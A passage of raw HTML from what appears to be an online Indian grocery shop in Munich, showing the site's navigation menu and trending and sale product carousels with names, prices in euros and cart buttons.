<g id="Exp-2.-F" serif:id="Exp 2. F">
<path class="st1" d="M3250,2226.1H750v1157c0,55.2,36.2,103.9,89.1,119.8c251.2,75.3,957.6,287.2,1125,337.5c23.4,7,48.4,7,71.9,0
c167.4-50.2,873.8-262.2,1125-337.5c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st2" d="M3250,2226.1H2000c0,0-12.1,1619.5,0,1619.5s24.2-1.8,35.9-5.2c167.4-50.2,873.8-262.2,1125-337.5
c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st3" d="M2000,2631.6L750,2226.1c0,0-219.2,325-317.2,470.2c-11,16.3-13.7,36.8-7.3,55.3c6.4,18.6,21.1,33,39.8,39.1
c237.4,77.1,940.3,305.5,1124.7,365.4c26.4,8.6,55.4-1.3,71.1-24.4C1744.9,3008.1,2000,2631.6,2000,2631.6z"/>
<path class="st3" d="M3250,2226.1l-1250,405.6c0,0,255.1,376.4,338.9,500.1c15.6,23.1,44.6,33,71.1,24.4
c184.4-59.9,887.2-288.2,1124.7-365.4c18.7-6.1,33.4-20.6,39.8-39.1c6.4-18.6,3.7-39-7.3-55.3
C3469.2,2551.1,3250,2226.1,3250,2226.1z"/>
<path class="st1" d="M1697.4,1374.1c-15.6-22.9-44.6-32.9-71-24.2c-184.2,59.8-887.3,288.2-1124.8,365.4
c-18.7,6.1-33.4,20.5-39.8,39.1c-6.4,18.6-3.7,39.1,7.3,55.3c90.2,133.9,280.8,416.4,280.8,416.4l1250-406.9
C2000,1819.1,1775.5,1488.9,1697.4,1374.1z"/>
<path class="st3" d="M3530.8,1809.7c11-16.2,13.7-36.7,7.3-55.3c-6.4-18.6-21.1-33-39.8-39.1c-237.4-77.2-940.5-305.6-1124.8-365.4
c-26.4-8.6-55.4,1.3-71,24.2c-78.1,114.8-302.6,445-302.6,445l1250,406.9C3250,2226.1,3440.6,1943.6,3530.8,1809.7z"/>
<path class="st1" d="M3250,2226.1l-1250-406.9L750,2226.1l1250,405.6L3250,2226.1z"/>
<path class="st2" d="M2000,2631.6v-812.5L750,2226.1L2000,2631.6z"/>
<path class="st4" d="M1748.9,1998.6c-26-17-49.4-35.2-70.2-54.2c-25.4-23.3-64.9-21.6-88.3,3.8c-23.3,25.4-21.6,64.9,3.8,88.2
c25.6,23.5,54.4,45.9,86.4,66.8c28.9,18.9,67.6,10.8,86.5-18.1S1777.8,2017.5,1748.9,1998.6z"/>
<path class="st4" d="M1554.1,1806.6c-18.6-25.2-34.2-50.5-47.1-75.8c-15.6-30.8-53.3-43-84.1-27.4c-30.8,15.6-43,53.3-27.4,84.1
c15.9,31.1,35.1,62.3,57.9,93.2c20.4,27.8,59.6,33.7,87.4,13.3C1568.6,1873.5,1574.6,1834.4,1554.1,1806.6z"/>
<path class="st4" d="M1462.7,1551.6c0.6-25.2,4.3-49.6,11.1-73.1c9.5-33.1-9.7-67.8-42.9-77.3c-33.1-9.5-67.8,9.7-77.3,42.9
c-9.6,33.5-14.9,68.4-15.9,104.4c-0.8,34.5,26.4,63.2,60.9,64C1433.2,1613.3,1461.9,1586.1,1462.7,1551.6z"/>
<path class="st4" d="M1558.9,1342.8c16.1-14.9,34.1-28.6,53.8-41.1c29.2-18.4,37.9-57.1,19.6-86.2c-18.4-29.2-57.1-37.9-86.2-19.6
c-26.4,16.7-50.4,35.1-72,55.1c-25.3,23.4-26.8,63-3.4,88.3C1494,1364.8,1533.6,1366.3,1558.9,1342.8z"/>
<path class="st4" d="M1791.3,1235c31.4-5.8,64.8-9.6,99.9-11c34.5-1.5,61.2-30.7,59.8-65.1c-1.4-34.4-30.6-61.2-65.1-59.8
c-41.2,1.8-80.4,6.2-117.3,13c-33.9,6.3-56.4,38.9-50.1,72.8C1724.8,1218.8,1757.4,1241.3,1791.3,1235z"/>
<path class="st4" d="M2117.1,1231.3c53.3,0.6,102.9-1.2,149-5.3c34.4-3.1,59.8-33.4,56.8-67.8c-3.1-34.3-33.4-59.7-67.8-56.7
c-42.2,3.7-87.6,5.4-136.5,4.8c-34.5-0.4-62.8,27.3-63.2,61.7C2054.9,1202.6,2082.6,1230.9,2117.1,1231.3z"/>
<path class="st4" d="M2471.5,1187.7c61.9-18.9,114.1-43.2,157.9-71c29.1-18.6,37.7-57.2,19.1-86.3c-18.5-29.1-57.2-37.7-86.3-19.1
c-35.2,22.4-77.4,41.6-127.2,56.9c-32.9,10.1-51.6,45.1-41.4,78.1C2403.6,1179.2,2438.6,1197.8,2471.5,1187.7z"/>
<path class="st4" d="M2789.6,941.8c29.5-61,40.8-125.5,37.9-187.7c-1.6-34.5-30.9-61.1-65.4-59.5s-61.1,30.9-59.5,65.3
c2,42.2-5.6,86.1-25.6,127.5c-15,31.1-2,68.5,29.1,83.5S2774.6,972.8,2789.6,941.8z"/>
<path class="st4" d="M2749.8,533.1c-45.6-61.6-107.4-104.4-174.8-118.2c-33.8-6.9-66.9,14.9-73.8,48.7
c-6.9,33.8,14.9,66.9,48.7,73.8c38.9,7.9,73.1,34.6,99.4,70.2c20.6,27.7,59.8,33.5,87.4,13C2764.6,599.9,2770.4,560.8,2749.8,533.1
z"/>
<path class="st1" d="M1933.3,426.9c67.6-382.9,653.7-358.2,312.5,0H1933.3z"/>
<path class="st1" d="M1933.3,523.9c67.6,382.9,653.7,358.2,312.5,0H1933.3z"/>
<path class="st4" d="M1927.7,538.6h418.5c34.5,0,62.5-28,62.5-62.5s-28-62.5-62.5-62.5h-418.5c-34.4,0-62.5,28-62.5,62.5
S1893.2,538.6,1927.7,538.6z"/>
</g>
</svg><p class="text-13 fw-medium text-gray-600 mb-0">No products in the cart.</p></div></div></div><div class="shipping-notice text-center bg-slate-50"><p class="text-12 fw-medium text-slate-800 mb-0">Free Shipping on All Orders Over <strong>$750</strong></p></div></div></div></div></div></div></div><div class="header-row header-nav position-relative d-none d-xl-block header-row-white z-1"><div class="container"><div class="header-inner position-relative d-flex flex-wrap align-items-center justify-content-between"><div class="col d-inline-flex align-items-center justify-content-start"><nav class="site-menu horizontal menu-shadow primary-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10372"><a href="https://kohinoormunich.de/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10375"><a href="https://kohinoormunich.de/get-grocery-munich/">Our Products</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10381"><a href="https://kohinoormunich.de/product-category/drinks/">Drinks</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10382"><a href="https://kohinoormunich.de/product-category/drinks/cold-drinks/">Cold Drinks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10383"><a href="https://kohinoormunich.de/product-category/drinks/juices/">Juices</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10384"><a href="https://kohinoormunich.de/product-category/drinks/powder/">Powder</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10385"><a href="https://kohinoormunich.de/product-category/flour/">Flour</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10386"><a href="https://kohinoormunich.de/product-category/flour/corn-flour-starch/">Corn Flour / Starch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10387"><a href="https://kohinoormunich.de/product-category/flour/gram-flour/">Gram Flour</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10388"><a href="https://kohinoormunich.de/product-category/flour/instant-mix/">Instant-Mix</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10389"><a href="https://kohinoormunich.de/product-category/flour/others/">Others</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10390"><a href="https://kohinoormunich.de/product-category/flour/rava-semolina/">Rava/Semolina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10391"><a href="https://kohinoormunich.de/product-category/flour/rice-flour/">Rice Flour</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10399"><a href="https://kohinoormunich.de/product-category/rice/">Rice</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10400"><a href="https://kohinoormunich.de/product-category/rice/basmati-rice/">Basmati Rice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10401"><a href="https://kohinoormunich.de/product-category/rice/jasmine-rice/">Jasmine Rice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10402"><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10404"><a href="https://kohinoormunich.de/product-category/rice/rice-products/puffed-rice/">Puffed Rice</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10405"><a href="https://kohinoormunich.de/product-category/rice/rice-products/rice-flakes/">Rice Flakes</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632"><a href="https://kohinoormunich.de/testimonials/">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10374"><a href="https://kohinoormunich.de/contact/">Contact us</a></li></ul></nav></div><div class="col d-inline-flex align-items-center justify-content-end"><div class="custom-button has-children">
<a href="#">Trending Products</a><div class="custom-button-holder"><div class="custom-holder-header d-flex flex-wrap align-items-center"><h3 class="text-15 mb-0">Soon stocks will run out</h3><p class="text-12 text-gray-500 mb-0 ml-10">Dont miss this opportunity while supplies last.</p></div><div class="products column-6"><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8197" data-product_id="8197" data-product_title="Knorr Chatt Patta 70 gm"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="8197" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/knorr-chatt-patta-70-gm/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/TipnsWTRKCBogGfyBizC.jpg" class="attachment-500x500 size-500x500" alt="Knorr Chatt Patta 70 gm" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/TipnsWTRKCBogGfyBizC.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/TipnsWTRKCBogGfyBizC-41x54.jpg 41w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/chings-sweet-corn-soup-100-gm/?add-to-cart=8197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8197" data-product_sku="TipnsWTRKCBogGfyBizC" aria-label="Add to cart: &ldquo;Knorr Chatt Patta 70 gm&rdquo;" rel="nofollow" data-success_message="&ldquo;Knorr Chatt Patta 70 gm&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8197" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/knorr-chatt-patta-70-gm/">Knorr Chatt Patta 70 gm</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-9278" data-product_id="9278" data-product_title="Shantag Methi Khakhra 200 gm"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="9278" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/shantag-methi-khakhra-200-gm/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc.jpg" class="attachment-500x500 size-500x500" alt="Shantag Methi Khakhra 200 gm" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc-54x54.jpg 54w, https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc-300x300.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/gnFuUcuL9xJFd6UyQZbc-150x150.jpg 150w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="https://kohinoormunich.de/product/shantag-methi-khakhra-200-gm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9278" data-quantity="1" class="button product_type_simple" data-product_id="9278" data-product_sku="gnFuUcuL9xJFd6UyQZbc" aria-label="Read more about &ldquo;Shantag Methi Khakhra 200 gm&rdquo;" rel="nofollow" data-success_message="">Read more <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9278" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/shantag-methi-khakhra-200-gm/">Shantag Methi Khakhra 200 gm</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8739" data-product_id="8739" data-product_title="Pataks Extra Hot Curry Paste 283 gm"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="8739" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/pataks-extra-hot-curry-paste-283-gm/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/8smtEFUckAppcmDHEol6.jpg" class="attachment-500x500 size-500x500" alt="Pataks Extra Hot Curry Paste 283 gm" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/8smtEFUckAppcmDHEol6.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/8smtEFUckAppcmDHEol6-54x54.jpg 54w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/chings-sweet-corn-soup-100-gm/?add-to-cart=8739" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8739" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8739" data-product_sku="8smtEFUckAppcmDHEol6" aria-label="Add to cart: &ldquo;Pataks Extra Hot Curry Paste 283 gm&rdquo;" rel="nofollow" data-success_message="&ldquo;Pataks Extra Hot Curry Paste 283 gm&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8739" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/pataks-extra-hot-curry-paste-283-gm/">Pataks Extra Hot Curry Paste 283 gm</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-8019" data-product_id="8019" data-product_title="Haldirams Masala Chips"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="8019" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/haldirams-masala-chips/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="300" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt.jpg" class="attachment-500x500 size-500x500" alt="Haldirams Masala Chips" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt-41x54.jpg 41w, https://kohinoormunich.de/wp-content/uploads/2024/12/8YNOggbcyF1QrrOhjLTt-225x300.jpg 225w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/chings-sweet-corn-soup-100-gm/?add-to-cart=8019" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8019" data-product_sku="8904004402377" aria-label="Add to cart: &ldquo;Haldirams Masala Chips&rdquo;" rel="nofollow" data-success_message="&ldquo;Haldirams Masala Chips&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8019" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/haldirams-masala-chips/">Haldirams Masala Chips</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-9683" data-product_id="9683" data-product_title="TRS Urid Daal 0.5 kg"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="9683" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/trs-urid-daal-0-5-kg/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="400" height="400" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/6Rzp2Ew6gHalVQL2w49b.jpg" class="attachment-500x500 size-500x500" alt="TRS Urid Daal 0.5 kg" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/6Rzp2Ew6gHalVQL2w49b.jpg 400w, https://kohinoormunich.de/wp-content/uploads/2024/12/6Rzp2Ew6gHalVQL2w49b-54x54.jpg 54w" data-sizes="(max-width: 400px) 100vw, 400px" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/chings-sweet-corn-soup-100-gm/?add-to-cart=9683" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9683" data-product_sku="6Rzp2Ew6gHalVQL2w49b" aria-label="Add to cart: &ldquo;TRS Urid Daal 0.5 kg&rdquo;" rel="nofollow" data-success_message="&ldquo;TRS Urid Daal 0.5 kg&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9683" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/trs-urid-daal-0-5-kg/">TRS Urid Daal 0.5 kg</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-9974" data-product_id="9974" data-product_title="Deep Basmati Reis extra long"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="9974" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/deep-basmati-reis-extra-long/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/c4c921d9-82d2-43a4-9b11-d42ac106c79f6754008833508577281-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Deep Basmati Reis extra long" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/chings-sweet-corn-soup-100-gm/?add-to-cart=9974" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9974" data-product_sku="011433162197" aria-label="Add to cart: &ldquo;Deep Basmati Reis extra long&rdquo;" rel="nofollow" data-success_message="&ldquo;Deep Basmati Reis extra long&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9974" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/deep-basmati-reis-extra-long/">Deep Basmati Reis extra long</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div></div></div></div><div class="custom-button has-children">
<a href="#" class="text-red-600">Almost Finished <span class="badge gradient-red">SALE</span></a><div class="custom-button-holder"><div class="custom-holder-header d-flex flex-wrap align-items-center"><h3 class="text-15 mb-0">Soon stocks will run out</h3><p class="text-12 text-gray-500 mb-0 ml-10">Dont miss this opportunity while supplies last.</p></div><div class="products column-6"><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-badges product-badges"><span class="badge  sale" >18%</span></div><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10034" data-product_id="10034" data-product_title="Aashirvaad Multigrain Atta"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10034" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/aashirvaad-multigrain-atta/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/aeb6576d-82ad-4bea-bd77-e339242bc19e-500x500.jpg" class="attachment-500x500 size-500x500" alt="Aashirvaad Multigrain Atta" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/chings-sweet-corn-soup-100-gm/?add-to-cart=10034" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10034" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10034" data-product_sku="" aria-label="Add to cart: &ldquo;Aashirvaad Multigrain Atta&rdquo;" rel="nofollow" data-success_message="&ldquo;Aashirvaad Multigrain Atta&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10034" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/aashirvaad-multigrain-atta/">Aashirvaad Multigrain Atta</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 16,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>13,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 13,90&nbsp;&euro;.</span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10030" data-product_id="10030" data-product_title="Masala Chai tea bags"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10030" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/masala-chai-tea-bags/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/abf3fc85-a9ad-4833-ae43-c8b6fb5081ef4688901194136717289-scaled-1-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Masala Chai tea bags" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/chings-sweet-corn-soup-100-gm/?add-to-cart=10030" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10030" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10030" data-product_sku="8901747003694" aria-label="Add to cart: &ldquo;Masala Chai tea bags&rdquo;" rel="nofollow" data-success_message="&ldquo;Masala Chai tea bags&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10030" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/masala-chai-tea-bags/">Masala Chai tea bags</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10029" data-product_id="10029" data-product_title="Karachis Bakery Fruit and 